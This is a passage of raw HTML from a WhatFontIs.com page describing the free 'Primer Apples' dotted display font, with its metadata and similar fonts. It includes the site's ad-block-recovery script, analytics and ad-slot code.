n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/FF_Primer-Apples.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Primer Apples font","description":"<b>\n        \t\tDownload Primer Apples font. Primer Apples by [C] 2000 Ray Larabie - rlarabie@hotmail.com\n        \t</b><br />A playful, dotted line font resembling a stencil or tracing guide.<br>This font features a playful, dotted line style that mimics the appearance of a stencil or tracing guide. Each character is composed of evenly spaced dots, creating a unique and informal look.<br>Ideal for educational materials, children's books, playful branding, or creative design projects.<br>Headlines, Creative projects<br>Balanced","url":"https://www.whatfontis.com/FF_Primer-Apples.font","productID":"266629","releaseDate":"Jan 05 2017","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-ApplesA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-ApplesA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Applesa.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Applesa1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Apples0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Apples01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.85,"bestRating":5,"worstRating":0,"reviewCount":811}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Primer Apples font</h1></li>
						<li class="breadcrumb-item"></li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='FF_Primer-Apples.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266629&text=WhatFontis.com"  alt="Primer Apples" id="result266629"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.ffonts.net/Primer-Apples.font" title="Download Primer Apples Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-ffonts');" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-ApplesA.png" alt="Primer Apples Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-ApplesA1.png" alt="Primer Apples Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Applesa.png" alt="Primer Apples Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Applesa1.png"  alt="Primer Apples Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Apples0.png" alt="Primer Apples Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-Apples01.png"  alt="Primer Apples Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Primer Apples font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold"></div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Free for personal use</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Jan 05 2017</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Primer Apples font</span><br />

								<span class="font-score">2.85/5</span><div class="font-votes" >811</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A playful, dotted line font resembling a stencil or tracing guide.
	 This font features a playful, dotted line style that mimics the appearance of a stencil or tracing guide. Each character is composed of evenly spaced dots, creating a unique and informal look.<br>
	 Ideal for educational materials, children's books, playful branding, or creative design projects.<br>
	 Headlines, Creative projects<br>
	 Balanced
</div>

								 
        		Download Primer Apples font. Primer Apples by [C] 2000 Ray Larabie - rlarabie@hotmail.com
        	<br>
								 
								 
							</div>
             				 
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/primer" title="primer Font Search" class="btn btn-sm btn-white mb-2">primer</a>
<a href="https://www.whatfontis.com/tag/0/apples" title="apples Font Search" class="btn btn-sm btn-white mb-2">apples</a>
<a href="https://www.whatfontis.com/tag/0/ray" title="ray Font Search" class="btn btn-sm btn-white mb-2">ray</a>
<a href="https://www.whatfontis.com/tag/0/larabie" title="larabie Font Search" class="btn btn-sm btn-white mb-2">larabie</a>
<a href="https://www.whatfontis.com/tag/0/rlarabie" title="rlarabie Font Search" class="btn btn-sm btn-white mb-2">rlarabie</a>
<a href="https://www.whatfontis.com/tag/0/hotmail" title="hotmail Font Search" class="btn btn-sm btn-white mb-2">hotmail</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/decorative-display-fonts/">Decorative/Display</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Playful</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for educational materials, children's books, playful <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, or creative design projects.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Creative projects</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Primer Apples</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_PrimerApples-Regular.font" title="PrimerApples-Regular Font">PrimerApples-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_PrimerApples-Regular.font" title="PrimerApples-Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimerApples-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="PrimerApples-Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_PrimerApples-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="PrimerApples-Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Primer-Apples.font" title="Primer Apples Font">Primer Apples Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Primer-Apples.font" title="Primer Apples Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-ApplesA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Primer Apples Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Primer-Apples.font" class="btn btn-link btn-block btn-lg px-0" title="Primer Apples Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Primer Apples from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Hachura-Regular.font" title="Hachura Regular Font">Hachura Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Hachura-Regular.font" title="Hachura Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Hachura-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Hachura Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Hachura-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Hachura Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_FindReplace-Regular.font" title="FindReplace Regular Font">FindReplace Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
